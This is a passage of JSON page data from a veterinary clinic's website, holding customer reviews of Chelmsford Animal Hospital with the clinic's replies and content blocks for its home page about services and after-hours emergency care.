Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766086523000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":515121026,"rdate":1766009010000},{"reviewId":"5194459875422830688","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Bonnie","lastName":"Lamothe","nickName":"Bonnie Lamothe","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422830688/6856b3c7e90a45e8ae03193999364304.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341919751},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 17, 2025","response":"We're delighted to hear about your positive experience at Chelmsford Animal Hospital. Thank you for sharing your feedback.","responseDate":"Dec 18, 2025 01:35 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5194459875422830688","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766086502000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":341919751,"rdate":1765981723000},{"reviewId":"5190180665422404750","rating":5,"comments":"The most amazing, caring people you will ever meet. Love the staff at Chelmsford Animal Hospital. They have taken great care of all my pets!","title":null,"reviewer":{"firstName":"Stephanie","lastName":"Fuller","nickName":"Stephanie Fuller","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422404750/247b2ddfd96742129a03f6d24e616ff8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339316530},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 14, 2025","response":"We are ecstatic to hear about the amazing care your pets received at Chelmsford Animal Hospital. Thank you for sharing your experience, Stephanie!","responseDate":"Dec 15, 2025 10:10 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5190180665422404750","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765815018000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":339316530,"rdate":1765753947000},{"reviewId":"5189278885422315067","rating":5,"comments":"They’re always so wonderful there from the vets to support staff they truly care about our pets and do whatever possible to put parents at ease. Thanks for caring for Boobear","title":null,"reviewer":{"firstName":"Adriana","lastName":"Gracee","nickName":"Adriana Gracee","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422315067/90d5d1290b554664934b752f02274666.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":513981621},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 13, 2025","response":"Thank you immensely for your kind words. We are thrilled to hear about your positive experience at Chelmsford Animal Hospital.","responseDate":"Dec 15, 2025 10:09 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5189278885422315067","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765814988000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":513981621,"rdate":1765666537000},{"reviewId":"5188169365422204836","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Stephanie","lastName":"Bushey","nickName":"Stephanie Bushey","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422204836/02adb1b1d95a448eadc7f54f7395127c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":513697350},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 12, 2025","response":"We are thrilled to receive your five-star rating and appreciate you choosing Chelmsford Animal Hospital for your pet's care.","responseDate":"Dec 15, 2025 10:09 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5188169365422204836","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765814942000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":513697350,"rdate":1765575118000},{"reviewId":"5186747815422063646","rating":5,"comments":"Every one is Very helpful and accommodating,  the vet fixed my dog up nicely.\nGreat place. Thanks to all","title":null,"reviewer":{"firstName":"Loki","lastName":"","nickName":"Loki","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422063646/da24cd1668dc4b46b986d9d247efa8d9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 11, 2025","response":"We are elated to hear about your positive experience at Chelmsford Animal Hospital. Thank you immensely for your kind words.","responseDate":"Dec 12, 2025 10:37 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5186747815422063646","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765557422000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1765493369000},{"reviewId":"5186256245422015042","rating":5,"comments":"Highly professional care offered by Dr. Cassia Michel! Thanks for helping me take care of my sweetie!","title":null,"reviewer":{"firstName":"Sarah","lastName":"","nickName":"Sarah","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422015042/e5e226b6435b461a99353c1a24de2b3a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 11, 2025","response":"We're privileged to have Dr. Cassia Michel providing highly professional care for your sweetie! Thank you for sharing your experience with us.","responseDate":"Dec 12, 2025 10:36 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5186256245422015042","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765557397000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1765469256000},{"reviewId":"5185693725421959307","rating":5,"comments":"The information offered was done with simple language and professional.","title":null,"reviewer":{"firstName":"Lucie","lastName":"Poulin","nickName":"Lucie Poulin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421959307/8f6813184723401c8ef4dd21cc417aae.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":433476791},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 10, 2025","response":"Thank you for your review. We are glad to hear that you found our information helpful and professional.","responseDate":"Dec 12, 2025 10:36 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5185693725421959307","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765557378000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":433476791,"rdate":1765409619000},{"reviewId":"5174250715420820746","rating":5,"comments":"Staff are always super friendly and helpful.  Great explanations of what may be/is required for my dog's health issues as he ages.","title":null,"reviewer":{"firstName":"brian","lastName":"morrison","nickName":"brian morrison","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420820746/48722cdd42d34b23af09dbd99b864264.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":351091949},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 04, 2025","response":"Thanks for the positive feedback, Brian! We deeply cherish your kind words about our staff and services.","responseDate":"Dec 04, 2025 12:27 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5174250715420820746","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872831000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":351091949,"rdate":1764859471000},{"reviewId":"5167538665420152961","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Renee","lastName":"Yensen","nickName":"Renee Yensen","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420152961/3a0cdfd26b99481ab9bb12acd3a7ac9e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":418921364},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Nov 29, 2025","response":"We are glad to hear about your positive experience at Chelmsford Animal Hospital. Thank you for your feedback, Renee.","responseDate":"Dec 03, 2025 11:37 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167538665420152961","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764783422000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":418921364,"rdate":1764474747000},{"reviewId":"5167493325420148451","rating":5,"comments":"I cannot say enough good things about this place. Everyone here is extremely kind, compassionate and very understanding. The staff here is phenomenal and Dr. Stinson and Dr. Marin are fantastic. I would recommend this clinic to anyone if you’re looking for someone to care for your pet as much as you do.","title":null,"reviewer":{"firstName":"Sam","lastName":"Merotto","nickName":"Sam Merotto","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420148451/4231ca760bbe410e8f82952f42f34142.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Nov 29, 2025","response":"We're elated to hear about your wonderful experience at Chelmsford Animal Hospital. Thank you for sharing your kind words about our staff and veterinarians.","responseDate":"Dec 03, 2025 11:36 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167493325420148451","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764783370000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1764464046000},{"reviewId":"5167418055420141000","rating":5,"comments":"The doctor showed a lot of affection to our dog and explained everything clearly as he was doing it.","title":null,"reviewer":{"firstName":"Carole.Brian","lastName":"Hawes","nickName":"Carole.Brian Hawes","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420141000/42b33b074f864154a3c6b0374452a910.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Nov 29, 2025","response":"Your review is appreciated. We are glad to hear that the doctor provided great care and explanations for your dog. Thank you for sharing your experience with us.","responseDate":"Dec 03, 2025 11:35 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167418055420141000","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764783336000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1764451376000},{"reviewId":"5166776425420077270","rating":5,"comments":"Very professional and friendly. Great experience would recommend to anyone with pets. 😊","title":null,"reviewer":{"firstName":"Marie","lastName":"Kennedy","nickName":"Marie Kennedy","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420077270/7452e66e0ddf4b228f39b44d74566a62.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":509611138},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Nov 28, 2025","response":"We're privileged to have provided you with a great experience at Chelmsford Animal Hospital. Thank you for your kind words!","responseDate":"Dec 03, 2025 11:33 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5166776425420077270","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764783212000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":509611138,"rdate":1764365277000},{"reviewId":"5165769535419977074","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Kira","lastName":"dey","nickName":"Kira dey","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419977074/d6d111567ad3458395f3ce747b4780d3.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Nov 27, 2025","response":"We are pleased to hear about your positive experience at Chelmsford Animal Hospital. Thank you for your feedback.","responseDate":"Nov 28, 2025 10:02 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5165769535419977074","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764345775000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1764282705000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"eOlCZ5Ugth4qkcmQXv3nr"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinary Care in Chelmsford, ON","metaDescription":"Chelmsford Animal Hospital is dedicated to providing high-quality veterinary care for the Chelmsford, ON community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6koOiPrrMZQjo4YTu9OMcn"},"name":"PROMO BANNER - Chelmsford Animal Hospital 7048 - Homepage","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"eOlCZ5Ugth4qkcmQXv3nr"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"chelmsford","colorBackground":"#5b0b0b","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Chelmsford Animal Hospital","subheadline":"YOUR FAMILY VETERINARIAN SINCE 1998","textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Chelmsford Animal Hospital is dedicated to providing high-quality veterinary care for the Greater Sudbury area community. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" Our services include spay and neuter, dentistry, and microchipping.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"OoqDPC3CQyiSiLVcSGZrd"},"name":"5- CARD CATEGORY CARDS BLADE - Chelmsford Animal Hospital 7048 - Homepage Services","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4W3VGBQnNAkR3w6UQJ3q7b"},"cardName":"Wellness \u0026 Prevention","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4aQGXvlkwlwZUvYczHclCX"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - CAT - SIT ","title":null,"altText":"Tabby white cat sitting next to a black and white dog looking up at him in a park.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Cat-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg","size":2531363,"width":4000,"height":4020,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"D6JVKMqFXdKaB046RU9Ba"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"1cclvLqQxZfwLWRIj8RXtW"},"name":"IMAGE CONTAINER - MASTER - LineArt - DOG - FACE ","title":null,"altText":"Black and white line art of a dog face. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dog-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/iEeUSiMsvfHOnIEClFGQe/5e3b8122482b87e521f5929b786f9820/NVA-LineArt-Dog-Face.svg","size":1391,"width":292,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2DrX338w9TpvVkg0dH4C4u"},"name":"IMAGE CONTAINER - MASTER - NATURE - SPAY \u0026 NEUTER - DOG - WOMAN - SNOW - KISS","title":null,"altText":"Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Woman-Snow-Kiss","url":"https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg","size":1439940,"width":3789,"height":5683,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"53ShIQ01u8MXAF8Dx2RCGI"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3d1cteKljuIjCAlIiNbXIt"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - CLINIC - Cat Getting Teeth Brushed","title":null,"altText":"Cat Getting Teeth Brushed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - CLINIC - Cat Getting Teeth Brushed","url":"https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg","size":55164,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4xsw1AROipGprEsmmsXl4S"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7JO9ap9qloPwkjLnKljVjm"},"name":"[5C] IMAGE CONTAINER - MASTER - HOME - NVA - Dog - Woman","title":null,"altText":"dog sitting on woman's lap with yoga mat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA-Home-Dog-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg","size":2081948,"width":3035,"height":3711,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5OO4RizMXpaz10HxGtram6"},"cardName":"Laser Therapy","targetUrl":"/services/laser-therapy","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"37qBByLzGAZY0bIcEOh1K8"},"name":"[5C] IMAGE CONTAINER - MASTER - LASER THERAPY - Dog","title":null,"altText":"Dog receiving laser therapy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA - MASTER - LASER THERAPY - Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png","size":97138,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Chelmsford Animal Hospital 7048 - Logo Burgundy","background":{"__typename":"OverrideBackground","backgroundId":"chelmsford","colorBackground":"#5b0b0b","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4zPEBdAqnU563Bu99xlsd9"},"name":"60-40 PANEL - Chelmsford Animal Hospital 7048 - Mission Statement and Policy","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"eOlCZ5Ugth4qkcmQXv3nr"}}]}},"variation":"Variation-A","headline":"Our Mission Statement and Policy","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To sustain a practice that has earned the distinction of providing progressive and compassionate veterinary health care to the pets of loving, responsible and well-informed clients. We will continually strive to improve our ability and facilities to ensure that we are able to provide the highest standard of care available.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Note: ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"Chelmsford Animal Hospital has a ZERO TOLERANCE POLICY for verbally or physically abusive behavior. Our staff work very hard to provide the best care possible. They must be treated with respect at all times.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"Ok8PGhtvJSt8HgM1tWLz7"},"name":"IMAGE CONTAINER - 60-40 - MASTER - INDOORS - Cat and Dog kissing","title":null,"altText":"Cat and Dog kissing","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - MASTER - INDOORS - Cat and Dog kissing","url":"https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg","size":2643936,"width":3971,"height":2647,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4kvtIW4D6JDHqpW4Gd8OL4"},"name":"PROMO BANNER - Chelmsford Animal Hospital 7048 - After Hours Emergency Care","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1L7ZiPB6a2w94YogwIh3b1"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"eOlCZ5Ugth4qkcmQXv3nr"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"lightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"After Hours Emergency Care","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We are part of the Sudbury Vet Association after-hours emergency rotation, so if your pet needs care weekends or after our regular business hours, you will have access to a veterinarian at all times. VetWise may be reached by calling ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:(705) 300-6405"},"content":[{"nodeType":"text","value":"(705) 300-6405","marks":[],"data":{}}]},{"nodeType":"text","value":" or visit below for after hours emergency care.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5sp1JojXPht5lWxJ0ZDdB6"},"dataAnalyticsValue":"Other","label":"VetWise","ariaLabel":null,"url":"https://getvetwise.com/","hyperlinkType":"URL","title":"LINK - Chelmsford Animal Hospital 7048 - VetWise","behavior":"Open in a new 